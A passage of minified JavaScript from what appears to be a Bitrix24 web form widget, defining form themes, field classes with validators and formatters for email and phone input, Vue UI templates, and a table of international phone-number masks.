Serif"}},"fun-light":{dark:false,style:"fun",font:{uri:"https://fonts.googleapis.com/css?family=Pangolin&display=swap&subset=cyrillic",family:"Pangolin"}},"fun-dark":{dark:true,style:"fun",font:{uri:"https://fonts.googleapis.com/css?family=Pangolin&display=swap&subset=cyrillic",family:"Pangolin"}},pixel:{font:{uri:"https://fonts.googleapis.com/css?family=Press+Start+2P&display=swap&subset=cyrillic",family:"Press Start 2P"},dark:true,color:{text:"#90ee90"}},old:{font:{uri:"https://fonts.googleapis.com/css?family=Ruslan+Display&display=swap&subset=cyrillic",family:"Ruslan Display"},color:{background:"#f1eddf"}},writing:{font:{uri:"https://fonts.googleapis.com/css?family=Marck+Script&display=swap&subset=cyrillic",family:"Marck Script"}}};var gt=function(){function t(e){babelHelpers.classCallCheck(this,t);babelHelpers.defineProperty(this,"dark",null);babelHelpers.defineProperty(this,"font",{uri:"",family:""});babelHelpers.defineProperty(this,"color",{primary:"",primaryText:"",text:"",background:"",fieldBorder:"",fieldBackground:"",fieldFocusBackground:"",popupBackground:""});babelHelpers.defineProperty(this,"border",{top:false,left:false,bottom:true,right:false});babelHelpers.defineProperty(this,"shadow",false);babelHelpers.defineProperty(this,"compact",false);babelHelpers.defineProperty(this,"style",null);babelHelpers.defineProperty(this,"backgroundImage",null);this.adjust(e)}babelHelpers.createClass(t,[{key:"adjust",value:function t(e){e=e||{};if(typeof e.theme!=="undefined"){this.theme=e.theme;var n=yt[e.theme]||{};this.setStyle(n.style||"");this.setDark(n.dark||false);this.setFont(n.font||{});this.setBorder(n.border||{});this.setShadow(n.shadow||false);this.setCompact(n.compact||false);this.setColor(Object.assign({primary:"",primaryText:"",text:"",background:"",fieldBorder:"",fieldBackground:"",fieldFocusBackground:"",popupBackground:""},n.color))}if(typeof e.font==="string"||babelHelpers.typeof(e.font)==="object"){this.setFont(e.font)}if(typeof e.dark!=="undefined"){this.setDark(e.dark)}if(babelHelpers.typeof(e.color)==="object"){this.setColor(e.color)}if(typeof e.shadow!=="undefined"){this.setShadow(e.shadow)}if(typeof e.compact!=="undefined"){this.setCompact(e.compact)}if(typeof e.border!=="undefined"){this.setBorder(e.border)}if(typeof e.style!=="undefined"){this.setStyle(e.style)}if(typeof e.backgroundImage!=="undefined"){this.setBackgroundImage(e.backgroundImage)}}},{key:"setFont",value:function t(e,n){if(babelHelpers.typeof(e)==="object"){n=e.uri;e=e.family}this.font.family=e||"";this.font.uri=this.font.family?n||"":""}},{key:"setShadow",value:function t(e){this.shadow=!!e}},{key:"setCompact",value:function t(e){this.compact=!!e}},{key:"setBackgroundImage",value:function t(e){this.backgroundImage=e}},{key:"setBorder",value:function t(e){if(babelHelpers.typeof(e)==="object"){if(typeof e.top!=="undefined"){this.border.top=!!e.top}if(typeof e.right!=="undefined"){this.border.right=!!e.right}if(typeof e.bottom!=="undefined"){this.border.bottom=!!e.bottom}if(typeof e.left!=="undefined"){this.border.left=!!e.left}}else{e=!!e;this.border.top=e;this.border.right=e;this.border.bottom=e;this.border.left=e}}},{key:"setDark",value:function t(e){this.dark=typeof e==="boolean"?e:null}},{key:"setColor",value:function t(e){if(typeof e.primary!=="undefined"){this.color.primary=ut.fillHex(e.primary,true)}if(typeof e.primaryText!=="undefined"){this.color.primaryText=ut.fillHex(e.primaryText,true)}if(typeof e.text!=="undefined"){this.color.text=ut.fillHex(e.text,true)}if(typeof e.background!=="undefined"){var n=this.color.popupBackground===this.color.background;this.color.background=ut.fillHex(e.background,true);if(n||this.color.popupBackground.length===0){this.color.popupBackground=ut.fillHex(e.background,true,"ff")}}if(typeof e.fieldBorder!=="undefined"){this.color.fieldBorder=ut.fillHex(e.fieldBorder,true)}if(typeof e.fieldBackground!=="undefined"){this.color.fieldBackground=ut.fillHex(e.fieldBackground,true)}if(typeof e.fieldFocusBackground!=="undefined"){this.color.fieldFocusBackground=ut.fillHex(e.fieldFocusBackground,true)}if(typeof e.popupBackground!=="undefined"){this.color.popupBackground=ut.fillHex(e.popupBackground,true)}}},{key:"setStyle",value:function t(e){this.style=e}},{key:"getFontUri",value:function t(){return this.font.uri}},{key:"getFontFamily",value:function t(){return this.font.family}},{key:"getEffectiveOption",value:function t(e){switch(babelHelpers.typeof(e)){case"object":var n=undefined;for(var r in e){if(e.hasOwnProperty(r)){continue}var i=this.getEffectiveOption(e);if(i){n=n||{};n[r]=e}}return n;case"string":if(e){return e}break}return undefined}},{key:"isDark",value:function t(){if(this.dark!==null){return this.dark}if(!this.color.background){return false}if(this.color.background.indexOf("#")!==0){return false}return ut.isHexDark(this.color.background)}},{key:"isAutoDark",value:function t(){return this.dark===null}}]);return t}();var wt=null;var kt="b24-form-field-stored-values";function Ct(){if(wt!==null){return wt}if(window.localStorage){var t=window.localStorage.getItem(kt);if(t){try{wt=JSON.parse(t)}catch(t){}}}wt=wt||{};wt.type=wt.type||{};wt.name=wt.name||{};return wt}function xt(t){try{if(!window.localStorage){return wt}var e=["name","second-name","last-name","email","phone"];var n=t.reduce(function(t,n){if(e.indexOf(n.getType())>=0&&n.autocomplete||n.autocomplete===true){var r=n.value();if(r){if(e.indexOf(n.getType())>=0&&n.autocomplete){t.type[n.getType()]=r}t.name[n.name]=r}}return t},Ct());window.localStorage.setItem(kt,JSON.stringify(n))}catch(t){}}function Ht(t){var e=["name","second-name","last-name","email","phone"];if(e.indexOf(t)<0){return""}return Ct()["type"][t]||""}function St(t){return Ct()["name"][t]||""}function Pt(t,e,n){if(!e.has(t)){throw new TypeError("attempted to get private field on non-instance")}return n}var Tt={type:"string",label:"Default field name",multiple:false,autocomplete:null,visible:true,required:false};var Ot=function(t){babelHelpers.inherits(e,t);babelHelpers.createClass(e,[{key:"getComponentName",value:function t(){return"field-"+this.getType()}},{key:"getType",value:function t(){return this.constructor.type()}},{key:"isComponentDuplicable",get:function t(){return false}}],[{key:"type",value:function t(){return""}},{key:"component",value:function t(){return _t}},{key:"createItem",value:function t(e){return new mt(e)}}]);function e(){var t;var n=arguments.length>0&&arguments[0]!==undefined?arguments[0]:Tt;babelHelpers.classCallCheck(this,e);t=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).call(this,n));It.add(babelHelpers.assertThisInitialized(t));babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"events",{blur:"blur",focus:"focus",changeSelected:"change:selected"});babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"options",Tt);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"items",[]);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"validated",false);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"focused",false);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"validators",[]);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"normalizers",[]);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"formatters",[]);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"filters",[]);t.visible=!!n.visible;t.adjust(n);return t}babelHelpers.createClass(e,[{key:"reset",value:function t(){this.items=[];this.adjust(this.options,false)}},{key:"selectedItems",value:function t(){return this.items.filter(function(t){return t.selected})}},{key:"selectedItem",value:function t(){return this.selectedItems()[0]}},{key:"unselectedItems",value:function t(){return this.items.filter(function(t){return!t.selected})}},{key:"unselectedItem",value:function t(){return this.unselectedItems()[0]}},{key:"item",value:function t(){return this.items[0]}},{key:"value",value:function t(){return this.values()[0]}},{key:"values",value:function t(){return this.selectedItems().map(function(t){return t.value})}},{key:"getComparableValues",value:function t(){return this.selectedItems().map(function(t){return t.getComparableValue()})}},{key:"normalize",value:function t(e){return this.normalizers.reduce(function(t,e){return e(t)},e)}},{key:"filter",value:function t(e){return this.filters.reduce(function(t,e){return e(t)},e)}},{key:"format",value:function t(e){return this.formatters.reduce(function(t,e){return e(t)},e)}},{key:"validate",value:function t(e){var n=this;if(e===""){return true}return!this.validators.some(function(t){return!t.call(n,e)})}},{key:"hasValidValue",value:function t(){var e=this;return this.values().some(function(t){return t!==""&&e.validate(t)})}},{key:"isEmptyRequired",value:function t(){var e=this.selectedItems();if(this.required){if(e.length===0||!e[0]||!e[0].selected||(e[0].value+"").trim()===""){return true}}return false}},{key:"valid",value:function t(){var e=this;if(!this.visible){return true}this.validated=true;var n=this.selectedItems();if(this.isEmptyRequired()){return false}return!n.some(function(t){return!e.validate(t.value)})}},{key:"getOriginalType",value:function t(){return this.type}},{key:"addItem",value:function t(e){var n=this;if(e.selected&&!this.multiple&&this.values().length>0){e.selected=false}var r=this.constructor.createItem(e);if(r){r.subscribe(r.events.changeSelected,function(t,e,r){n.emit(n.events.changeSelected,{data:t,type:r,item:e})});this.items.push(r)}return r}},{key:"addSingleEmptyItem",value:function t(){if(this.items.length>this.values().length){return}if(this.items.length>0&&!this.multiple){return}this.addItem({})}},{key:"removeItem",value:function t(e){this.items.splice(e,1);this.addSingleEmptyItem()}},{key:"removeFirstEmptyItems",value:function t(){}},{key:"setValues",value:function t(e){var n=this;e=Pt(this,It,$t).call(this,e);if(e.length===0){return this}if(!this.multiple){e=[e[0]]}if(this.isComponentDuplicable){if(this.items.length>e.length){this.items=this.items.slice(0,e.length-1)}e.forEach(function(t,e){var r=n.items[e];if(!r){r=n.addItem({value:t})}r.value=t})}this.items.forEach(function(t){t.selected=e.indexOf(t.getComparableValue())>=0});return this}},{key:"adjust",value:function t(){var e=this;var n=arguments.length>0&&arguments[0]!==undefined?arguments[0]:Tt;var r=arguments.length>1&&arguments[1]!==undefined?arguments[1]:true;this.options=Object.assign({},this.options,n);this.id=this.options.id||"";this.name=this.options.name||"";this.type=this.options.type;this.label=this.options.label;this.multiple=!!this.options.multiple;this.autocomplete=!!this.options.autocomplete;this.required=!!this.options.required;this.hint=this.options.hint||"";this.hintOnFocus=!!this.options.hintOnFocus;this.placeholder=this.options.placeholder||"";if(n.messages||!this.messages){if(n.messages instanceof bt){this.messages=n.messages}else{this.messages=new bt;this.messages.setMessages(n.messages||{})}}if(n.design||!this.design){if(n.design instanceof gt){this.design=n.design}else{this.design=new gt;this.design.adjust(n.design||{})}}var i=this.options.values||[];var a=this.options.value||i[0];if(r){a=a||(this.autocomplete?St(this.name):null)||(this.autocomplete?Ht(this.getType()):null)||""}var s=this.options.items||[];var o=!this.multiple||i.length>0;if(i.length===0){i.push(a);o=typeof a!=="undefined"&&a!==""}if(s.length===0&&!this.multiple){if(typeof this.options.checked!=="undefined"){o=!!this.options.checked}s.push({value:a,selected:o})}if(s.length===0&&this.multiple){i.forEach(function(t){return s.push({value:t,selected:o})})}s.forEach(function(t){return e.addItem(t)})}}]);return e}(dt);var It=new WeakSet;var $t=function t(e){var n=this;return e.filter(function(t){return typeof t!=="undefined"}).map(function(t){return n.normalize(t+"")}).map(function(t){return n.format(t)}).filter(function(t){return n.validate(t)})};var Ft={props:["marginTop","maxHeight","width","visible","title"],template:'\n\t\t<div class="b24-form-dropdown">\n\t\t\t<transition name="b24-form-dropdown-slide" appear>\n\t\t\t<div class="b24-form-dropdown-container" \n\t\t\t\t:style="{marginTop: marginTop, maxHeight: maxHeight, width: width, minWidth: width}"\n\t\t\t\tv-if="visible"\n\t\t\t>\n\t\t\t\t<div class="b24-form-dropdown-header" ref="header">\n\t\t\t\t\t<button @click="close()" type="button" class="b24-window-close"></button>\n\t\t\t\t\t<div class="b24-form-dropdown-title">{{ title }}</div>\n\t\t\t\t</div>\t\t\t\n\t\t\t\t<slot></slot>\n\t\t\t</div>\n\t\t\t</transition>\n\t\t</div>\n\t',data:function t(){return{listenerBind:null,observers:{}}},created:function t(){this.listenerBind=this.listener.bind(this)},mounted:function t(){this.observers.move=new st(this.observeMove.bind(this))},beforeDestroy:function t(){document.removeEventListener("mouseup",this.listenerBind)},watch:{visible:function t(e){var n=this;if(e){this.$emit("visible:on");document.addEventListener("mouseup",this.listenerBind)}else{setTimeout(function(){return n.$emit("visible:off")},0);document.removeEventListener("mouseup",this.listenerBind)}if(window.innerWidth<=530){setTimeout(function(){ot.toggle(n.$el.querySelector(".b24-form-dropdown-container"),!e);n.observers.move.toggle(e,n.$refs.header)},0)}if(this.$root.flags){this.$root.flags.hideEars=e}}},methods:{close:function t(){this.$emit("close")},listener:function t(e){var n=e.target;if(this.$el!==n&&!this.$el.contains(n)){this.close()}},observeMove:function t(e,n){var r=e.element.parentElement;if(!n){if(!r.dataset.height){r.dataset.height=r.clientHeight}r.style.height=r.style.minHeight=parseInt(r.dataset.height)+parseInt(e.deltaY)+"px"}if(n){if(e.deltaY<0&&Math.abs(e.deltaY)>r.dataset.height/2){if(document.activeElement){document.activeElement.blur()}this.close();setTimeout(function(){if(!r){return}r.dataset.height=null;r.style.height=null;r.style.minHeight=null},300)}else{r.style.transition="all 0.4s ease 0s";r.style.height=r.style.minHeight=r.dataset.height+"px";setTimeout(function(){return r.style.transition=null},400)}}}}};var At={props:["field","item"],template:'\n\t\t<div class="b24-form-control-alert-message"\n\t\t\tv-show="hasErrors"\n\t\t>\n\t\t\t{{ message }}\n\t\t</div>\n\t',computed:{hasErrors:function t(){return this.field.validated&&!this.field.focused&&!this.field.valid()},message:function t(){if(this.field.isEmptyRequired()){return this.field.messages.get("fieldErrorRequired")}else if(this.field.validated&&!this.field.valid()){var e=this.field.type;e=e.charAt(0).toUpperCase()+e.slice(1);return this.field.messages.get("fieldErrorInvalid"+e)||this.field.messages.get("fieldErrorInvalid")}}}};var Dt={props:["field","item"],data:function t(){return{index:0,lastItem:null,minHeight:100,indexHeight:100,heights:{},touch:{started:false,detecting:false,x:0,y:0}}},template:'\n\t\t<div v-if="hasPics" class="b24-from-slider">\n\t\t\t<div class="b24-form-slider-wrapper">\n\t\t\t\t<div class="b24-form-slider-container" \n\t\t\t\t\t:style="{ height: height + \'px\', width: width + \'%\', left: left + \'%\'}"\n\t\t\t\t\tv-swipe="move"\n\t\t\t\t>\n\t\t\t\t\t<div class="b24-form-slider-item"\n\t\t\t\t\t\tv-for="(pic, picIndex) in getItem().pics"\n\t\t\t\t\t>\n\t\t\t\t\t\t<img class="b24-form-slider-item-image" \n\t\t\t\t\t\t\t:src="pic"\n\t\t\t\t\t\t\t@load="saveHeight($event, picIndex)"\n\t\t\t\t\t\t>\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t\t\t<div class="b24-form-slider-control-prev"\n\t\t\t\t\t\t@click="prev"\n\t\t\t\t\t\t:style="{ visibility: prevable() ? \'visible\' : \'hidden\'}"\n\t\t\t\t\t><div class="b24-form-slider-control-prev-icon"></div></div>\n\t\t\t\t\t<div class="b24-form-slider-control-next"\n\t\t\t\t\t\t@click="next"\n\t\t\t\t\t\t:style="{ visibility: nextable() ? \'visible\' : \'hidden\'}"\n\t\t\t\t\t><div class="b24-form-slider-control-next-icon"></div></div>\n\t\t\t</div>\n\t\t</div>\n\t',directives:{swipe:{inserted:function t(e,n){var r={started:false,detecting:false,x:0,y:0,touch:null};var i=function t(e,n){for(var r=0;r<e.length;r++){if(e.item(r).identifier===n.identifier){return true}}return false};e.addEventListener("touchstart",function(t){if(t.touches.length!==1||r.started){return}var e=t.changedTouches[0];r.detecting=true;r.x=e.pageX;r.y=e.pageY;r.touch=e});e.addEventListener("touchmove",function(t){if(!r.started&&!r.detecting){return}var e=t.changedTouches[0];var n=e.pageX;var a=e.pageY;if(!i(t.changedTouches,e)){return}if(r.detecting){if(Math.abs(r.x-n)>=Math.abs(r.y-a)){t.preventDefault();r.started=true}r.detecting=false}if(r.started){t.preventDefault();r.delta=r.x-n}});var a=function t(e){if(!i(e.changedTouches,r.touch)||!r.started){return}e.preventDefault();if(r.delta>0){n.value(true)}else if(r.delta<0){n.value(false)}r.started=false;r.detecting=false};e.addEventListener("touchend",a);e.addEventListener("touchcancel",a)}}},computed:{height:function t(){if(this.indexHeight&&this.indexHeight>this.minHeight){return this.indexHeight}return this.minHeight},width:function t(){return this.getItem().pics.length*100},left:function t(){return this.index*-100},hasPics:function t(){return this.getItem()&&this.getItem().pics&&Array.isArray(this.getItem().pics)&&this.getItem().pics.length>0}},methods:{saveHeight:function t(e,n){this.heights[n]=e.target.clientHeight;this.applyIndexHeight()},applyIndexHeight:function t(){this.indexHeight=this.heights[this.index]},getItem:function t(){var e=this.item||this.field.selectedItem();if(this.lastItem!==e){this.lastItem=e;this.index=0;this.heights={}}return this.lastItem},nextable:function t(){return this.index<this.getItem().pics.length-1},prevable:function t(){return this.index>0},next:function t(){if(this.nextable()){this.index++;this.applyIndexHeight()}},prev:function t(){if(this.prevable()){this.index--;this.applyIndexHeight()}},move:function t(e){e?this.next():this.prev()}}};var Et={"field-item-alert":At,"field-item-image-slider":Dt,"field-item-dropdown":Ft};var jt={props:["field"],components:Object.assign({},Et),computed:{selected:{get:function t(){return this.field.multiple?this.field.values():this.field.values()[0]},set:function t(e){this.field.items.forEach(function(t){t.selected=Array.isArray(e)?e.includes(t.value):e===t.value})}}},methods:{controlClasses:function t(){}}};var Lt={components:{"field-item-dropdown":Ft},data:function t(){return{dropDownOpened:false}},methods:{toggleDropDown:function t(){if(this.dropDownOpened){this.closeDropDown()}else{this.dropDownOpened=true}},closeDropDown:function t(){var e=this;setTimeout(function(){e.dropDownOpened=false},0)}}};var Mt={props:["field","itemIndex","item","readonly","buttonClear"],mixins:[jt],computed:{label:function t(){return this.item.label?this.item.label:this.field.label+(this.itemIndex>0?" ("+this.itemIndex+")":"")},value:{get:function t(){return this.item.value},set:function t(e){this.item.value=e;this.item.selected=!!this.item.value}},inputClasses:function t(){var e=[];if(this.item.value){e.push("b24-form-control-not-empty")}return e}},methods:{deleteItem:function t(){this.field.items.splice(this.itemIndex,1)},clearItem:function t(){this.value=""}},watch:{}};var Nt={mixins:[Mt],template:'\n\t\t<div class="b24-form-control-container b24-form-control-icon-after">\n\t\t\t<input class="b24-form-control"\n\t\t\t\t:type="field.getInputType()"\n\t\t\t\t:name="field.getInputName()"\n\t\t\t\t:class="inputClasses"\n\t\t\t\t:readonly="readonly"\n\t\t\t\t:autocomplete="field.getInputAutocomplete()"\n\t\t\t\tv-model="value"\n\t\t\t\t@blur="$emit(\'input-blur\', $event)"\n\t\t\t\t@focus="$emit(\'input-focus\', $event)"\n\t\t\t\t@click="$emit(\'input-click\', $event)"\n\t\t\t\t@input="onInput"\n\t\t\t\t@keydown="$emit(\'input-key-down\', $event)"\n\t\t\t>\n\t\t\t<div class="b24-form-control-label">\n\t\t\t\t{{ label }} \n\t\t\t\t<span class="b24-form-control-required"\n\t\t\t\t\tv-show="field.required"\n\t\t\t\t>*</span>\t\t\t\t\n\t\t\t</div>\n\t\t\t<div class="b24-form-icon-after b24-form-icon-remove"\n\t\t\t\t:title="field.messages.get(\'fieldRemove\')"\n\t\t\t\tv-if="itemIndex > 0"\n\t\t\t\t@click="deleteItem"\n\t\t\t></div>\n\t\t\t<div class="b24-form-icon-after b24-form-icon-remove"\n\t\t\t\t:title="buttonClear"\n\t\t\t\tv-if="buttonClear && itemIndex === 0 && value"\n\t\t\t\t@click="clearItem"\n\t\t\t></div>\n\t\t\t<field-item-alert\n\t\t\t\tv-bind:field="field"\n\t\t\t\tv-bind:item="item"\n\t\t\t></field-item-alert>\n\t\t</div>\n\t',methods:{onInput:function t(){var e=this.field.normalize(this.value);e=this.field.format(e);if(this.value!==e){this.value=e}}}};var Bt=function(t){babelHelpers.inherits(e,t);function e(){babelHelpers.classCallCheck(this,e);return babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).apply(this,arguments))}babelHelpers.createClass(e,[{key:"getOriginalType",value:function t(){return"string"}},{key:"getInputType",value:function t(){return"string"}},{key:"getInputName",value:function t(){return null}},{key:"getInputAutocomplete",value:function t(){return null}},{key:"isComponentDuplicable",get:function t(){return true}}],[{key:"type",value:function t(){return"string"}},{key:"component",value:function t(){return Nt}}]);return e}(Ot);var Rt={Email:function t(e){return(e||"").replace(/[^\w.\d-_@]/g,"")},Double:function t(e){return(e||"").replace(/[^\-,.\d]/g,"")},Integer:function t(e){return(e||"").replace(/[^\-\d]/g,"")},Phone:function t(e){return(e||"").replace(/[^+\d]/g,"")},Money:function t(e){return(e||"").replace(/[^,.\d]/g,"")}};var zt={Email:Rt.Email,Double:function t(e){return Rt.Double(e).replace(/,/g,".")},Integer:function t(e){return Rt.Integer(e)},Phone:function t(e){return e},Money:function t(e){return Rt.Money(e).replace(/,/g,".")}};var Gt={Email:function t(e){return null!==(e||"").match(/^[\w.\d-_]+@[\w.\d-_]+\.\w{2,15}$/i)},Double:function t(e){e=(e||"").replace(/,/g,".");var n=e.indexOf(".");if(n===0){e="0"+e}else if(n<0){e+=".0"}return e.match(/^\d+\.\d+$/)},Integer:function t(e){return e&&e.match(/^-?\d+$/)},Phone:function t(e){return Rt.Phone(e).length>5},Money:function t(e){return Gt.Double(e)}};var qt={list:null,findMask:function t(e){var n=qt.list.filter(function(t){return e.indexOf(t.code)===0}).sort(function(t,e){return e.code.length-t.code.length})[0];return n?n.mask:"_ ___ __ __ __"}};var Wt={Phone:function t(e){e=e||"";var n=e.indexOf("+")===0;e=e.replace(/[^\d]/g,"");if(!n&&e.substr(0,1)==="8"){if(window.navigator&&(window.navigator.language||"").substring(0,2)==="ru"){e="7"+e.substr(1)}}if(!qt.list){qt.list="247,ac,___-____|376,ad,___-___-___|971,ae,___-_-___-____|93,af,__-__-___-____|1268,ag,_ (___) ___-____|1264,ai,_ (___) ___-____|355,al,___ (___) ___-___|374,am,___-__-___-___|599,bq,___-___-____|244,ao,___ (___) ___-___|6721,aq,___-___-___|54,ar,__ (___) ___-____|1684,as,_ (___) ___-____|43,at,__ (___) ___-____|61,au,__-_-____-____|297,aw,___-___-____|994,az,___ (__) ___-__-__|387,ba,___-__-____|1246,bb,_ (___) ___-____|880,bd,___-__-___-___|32,be,__ (___) ___-___|226,bf,___-__-__-____|359,bg,___ (___) ___-___|973,bh,___-____-____|257,bi,___-__-__-____|229,bj,___-__-__-____|1441,bm,_ (___) ___-____|673,bn,___-___-____|591,bo,___-_-___-____|55,br,__-(__)-____-____|1242,bs,_ (___) ___-____|975,bt,___-_-___-___|267,bw,___-__-___-___|375,by,___ (__) ___-__-__|501,bz,___-___-____|243,cd,___ (___) ___-___|236,cf,___-__-__-____|242,cg,___-__-___-____|41,ch,__-__-___-____|225,ci,___-__-___-___|682,ck,___-__-___|56,cl,__-_-____-____|237,cm,___-____-____|86,cn,__ (___) ____-___|57,co,__ (___) ___-____|506,cr,___-____-____|53,cu,__-_-___-____|238,cv,___ (___) __-__|357,cy,___-__-___-___|420,cz,___ (___) ___-___|49,de,__-___-___|253,dj,___-__-__-__-__|45,dk,__-__-__-__-__|1767,dm,_ (___) ___-____|1809,do,_ (___) ___-____|,do,_ (___) ___-____|213,dz,___-__-___-____|593,ec,___-_-___-____|372,ee,___-___-____|20,eg,__ (___) ___-____|291,er,___-_-___-___|34,es,__ (___) ___-___|251,et,___-__-___-____|358,fi,___ (___) ___-__-__|679,fj,___-__-_____|500,fk,___-_____|691,fm,___-___-____|298,fo,___-___-___|262,fr,___-_____-____|33,fr,__ (___) ___-___|508,fr,___-__-____|590,fr,___ (___) ___-___|241,ga,___-_-__-__-__|1473,gd,_ (___) ___-____|995,ge,___ (___) ___-___|594,gf,___-_____-____|233,gh,___ (___) ___-___|350,gi,___-___-_____|299,gl,___-__-__-__|220,gm,___ (___) __-__|224,gn,___-__-___-___|240,gq,___-__-___-____|30,gr,__ (___) ___-____|502,gt,___-_-___-____|1671,gu,_ (___) ___-____|245,gw,___-_-______|592,gy,___-___-____|852,hk,___-____-____|504,hn,___-____-____|385,hr,___-__-___-___|509,ht,___-__-__-____|36,hu,__ (___) ___-___|62,id,__-__-___-__|353,ie,___ (___) ___-___|972,il,___-_-___-____|91,in,__ (____) ___-___|246,io,___-___-____|964,iq,___ (___) ___-____|98,ir,__ (___) ___-____|354,is,___-___-____|39,it,__ (___) ____-___|1876,jm,_ (___) ___-____|962,jo,___-_-____-____|81,jp,__ (___) ___-___|254,ke,___-___-______|996,kg,___ (___) ___-___|855,kh,___ (__) ___-___|686,ki,___-__-___|269,km,___-__-_____|1869,kn,_ (___) ___-____|850,kp,___-___-___|82,kr,__-__-___-____|965,kw,___-____-____|1345,ky,_ (___) ___-____|77,kz,_ (___) ___-__-__|856,la,___-__-___-___|961,lb,___-_-___-___|1758,lc,_ (___) ___-____|423,li,___ (___) ___-____|94,lk,__-__-___-____|231,lr,___-__-___-___|266,ls,___-_-___-____|370,lt,___ (___) __-___|352,lu,___ (___) ___-___|371,lv,___-__-___-___|218,ly,___-__-___-___|212,ma,___-__-____-___|377,mc,___-__-___-___|373,md,___-____-____|382,me,___-__-___-___|261,mg,___-__-__-_____|692,mh,___-___-____|389,mk,___-__-___-___|223,ml,___-__-__-____|95,mm,__-___-___|976,mn,___-__-__-____|853,mo,___-____-____|1670,mp,_ (___) ___-____|596,mq,___ (___) __-__-__|222,mr,___ (__) __-____|1664,ms,_ (___) ___-____|356,mt,___-____-____|230,mu,___-___-____|960,mv,___-___-____|265,mw,___-_-____-____|52,mx,__-__-__-____|60,my,__-_-___-___|258,mz,___-__-___-___|264,na,___-__-___-____|687,nc,___-__-____|227,ne,___-__-__-____|6723,nf,___-___-___|234,ng,___-__-___-__|505,ni,___-____-____|31,nl,__-__-___-____|47,no,__ (___) __-___|977,np,___-__-___-___|674,nr,___-___-____|683,nu,___-____|64,nz,__-__-___-___|968,om,___-__-___-___|507,pa,___-___-____|51,pe,__ (___) ___-___|689,pf,___-__-__-__|675,pg,___ (___) __-___|63,ph,__ (___) ___-____|92,pk,__ (___) ___-____|48,pl,__ (___) ___-___|970,ps,___-__-___-____|351,pt,___-__-___-____|680,pw,___-___-____|595,py,___ (___) ___-___|974,qa,___-____-____|40,ro,__-__-___-____|381,rs,___-__-___-____|7,ru,_ (___) ___-__-__|250,rw,___ (___) ___-___|966,sa,___-_-___-____|677,sb,___-_____|248,sc,___-_-___-___|249,sd,___-__-___-____|46,se,__-__-___-____|65,sg,__-____-____|386,si,___-__-___-___|421,sk,___ (___) ___-___|232,sl,___-__-______|378,sm,___-____-______|221,sn,___-__-___-____|252,so,___-_-___-___|597,sr,___-___-___|211,ss,___-__-___-____|239,st,___-__-_____|503,sv,___-__-__-____|1721,sx,_ (___) ___-____|963,sy,___-__-____-___|268,sz,___ (__) __-____|1649,tc,_ (___) ___-____|235,td,___-__-__-__-__|228,tg,___-__-___-___|66,th,__-__-___-___|992,tj,___-__-___-____|690,tk,___-____|670,tl,___-___-____|993,tm,___-_-___-____|216,tn,___-__-___-___|676,to,___-_____|90,tr,__ (___) ___-____|1868,tt,_ (___) ___-____|688,tv,___-_____|886,tw,___-____-____|255,tz,___-__-___-____|380,ua,___ (__) ___-__-__|256,ug,___ (___) ___-___|44,gb,__-__-____-____|598,uy,___-_-___-__-__|998,uz,___-__-___-____|396698,va,__-_-___-_____|1784,vc,_ (___) ___-____|58,ve,__ (___) ___-____|1284,vg,_ (___) ___-____|1340,vi,_ (___) ___-____|84,vn,__-__-____-___|678,vu,___-_____|681,wf,___-__-____|685,ws,___-__-____|967,ye,___-_-___-___|27,za,__-__-___-____|260,zm,___ (__) ___-____|263,zw,___-_-______|1,us,_ (___) ___-____|".split("|").map(function(t){t=t.split(",");return{code:t[0],id:t[1],mask:t[2]}})}if(e.length>0){var r=qt.findMask(e);r+=((r.indexOf("-")>=0?"-":" ")+"__").repeat(10);for(var i=0;i<e.length;i++){r=r.replace("_",e.substr(i,1))}e=r.replace(/[^\d]+$/,"").replace(/_/g,"0")}if(n||e.length>0){e="+"+e}return e}};var Yt=function(t){babelHelpers.inherits(e,t);function e(t){var n;babelHelpers.classCallCheck(this,e);n=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).call(this,t));n.validators.push(Gt.Email);n.normalizers.push(zt.Email);n.filters.push(Rt.Email);return n}babelHelpers.createClass(e,[{key:"getInputType",value:function t(){return"email"}},{key:"getInputName",value:function t(){return"email"}},{key:"getInputAutocomplete",value:function t(){return"email"}}],[{key:"type",value:function t(){return"email"}}]);return e}(Bt);var Ut=function(t){babelHelpers.inherits(e,t);function e(t){var n;babelHelpers.classCallCheck(this,e);n=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).call(this,t));n.formatters.push(Wt.Phone);n.validators.push(Gt.Phone);n.normalizers.push(zt.Phone);n.filters.push(Rt.Phone);return n}babelHelpers.createClass(e,[{key:"getInputType",value:function t(){return"tel"}},{key:"getInputName",value:function t(){return"phone"}},{key:"getInputAutocomplete",value:function t(){return"tel"}}],[{key:"type",value:function t(){return"phone"}}]);return e}(Bt);var Vt=function(t){babelHelpers.inherits(e,t);function e(t){var n;babelHelpers.classCallCheck(this,e);n=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).call(this,t));n.validators.push(Gt.Integer);n.normalizers.push(zt.Integer);n.filters.push(zt.Integer);return n}babelHelpers.createClass(e,[{key:"getInputType",value:function t(){return"number"}}],[{key:"type",value:function t(){return"integer"}}]);return e}(Bt);var Kt=function(t){babelHelpers.inherits(e,t);function e(t){var n;babelHelpers.classCallCheck(this,e);n=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).call(this,t));n.validators.push(Gt.Double);n.normalizers.push(zt.Double);n.filters.push(zt.Double);return n}babelHelpers.createClass(e,[{key:"getInputType",value:function t(){return"number"}}],[{key:"type",value:function t(){return"double"}}]);return e}(Bt);var Jt=function(t){babelHelpers.inherits(e,t);function e(t){var 